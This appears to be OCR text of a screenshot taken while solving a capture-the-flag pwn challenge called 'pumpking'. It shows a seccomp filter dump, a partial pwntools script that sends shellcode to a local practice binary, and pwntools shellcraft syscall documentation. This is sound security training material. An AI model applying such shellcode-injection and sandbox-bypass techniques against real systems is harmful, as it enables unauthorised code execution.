 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/htboo/pwn_pumpki
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000
0001: 0x15 0x00 0x09 0xc0000
0002: 0x20 0x00 0x00 0x00000
0003: 0x35 0x00 0x01 0x40000
0004: 0x15 0x00 0x06 0xfffff
0005: 0x15 0x04 0x00 0x00000
0006: 0x15 0x03 0x00 0x00000
0007: 0x15 0x02 0x00 0x00000
0008: 0x15 0x01 0x00 0x00000
0009: 0x15 0x00 0x01 0x00000
0010: 0x06 0x00 0x00 0x7fff0
0011: 0x06 0x00 0x00 0x00000
oxdf@hacky[~/htboo/pwn_pumpki
from pwn import *
context.update(arch='amd64')
sc = shellcraft.linux.
info(sc)
r = process('./pumpking')
r.readuntil(b'kids: ')
r.sendline(b'pumpk1ngRulez')
r.readuntil(b'>> ')
r.send(asm(sc))
r.interactive()
-- INSERT --
7,23 Bot
OFF 0:vim*
hacky
pwnlib.shellcraft.amd64 — Shellcode for AMD64 — pwntools 2.2.1 documentation — Mozilla Firefox
GitHub - seccomp/libsecc
GitHub - david942j/secco
pwnlib.shellcraft.amd64
https://python3-pwntools.readthedocs.io/en/latest/shellcraft/amd64.html
pwnlib.tubes.serialtube — Serial Ports
pwnlib.tubes.sock — Sockets
pwnlib.tubes.ssh — SSH
pwnlib.ui — Functions for user
interaction
pwnlib.useragents — A database of
useragent strings
pwnlib.util.crc — Calculating CRC-
sums
pwnlib.util.cyclic — Generation of
unique sequences
pwnlib.util.fiddling — Utilities bit
fiddling
pwnlib.util.hashes — Hashing functions
pwnlib.util.iters — Extension of
standard module itertools
pwnlib.util.lists — Operations on lists
pwnlib.util.misc — We could not fit it
any other place
pwnlib.util.net — Networking
interfaces
pwnlib.util.packing — Packing and
unpacking of strings
pwnlib.util.proc — Working with /proc/
pwnlib.util.safeeval — Safe evaluation
of python code
pwnlib.util.web — Utilities for working
with the WWW
Read the Docs v: latest
pwnlib.shellcraft.amd64.linux.nice(inc) [source]
Invokes the syscall nice. See ‘man 2 nice’ for more information.
Parameters: inc (int) – inc
pwnlib.shellcraft.amd64.linux.open(file, oflag, vararg) [source]
Invokes the syscall open. See ‘man 2 open’ for more information.
Parameters:
• file (char) – file
• oflag (int) – oflag
• vararg (int) – vararg
pwnlib.shellcraft.amd64.linux.openat(fd, file, oflag, vararg) [source]
Invokes the syscall openat. See ‘man 2 openat’ for more information.
Parameters:
• fd (int) – fd
• file (char) – file
• oflag (int) – oflag
• vararg (int) – vararg
pwnlib.shellcraft.amd64.linux.pause() [source]
Invokes the syscall pause. See ‘man 2 pause’ for more information.
Arguments:
pwnlib.shellcraft.amd64.linux.pipe(pipedes) [source]
Invokes the syscall pipe. See ‘man 2 pipe’ for more information.
openat
Highlight All Match Case Match Diacritics Whole Words 1 of 3 matches
Terminal
pwnlib.shellcraft.amd...
Ghidra: pumpking
CodeBrowser: pumpki...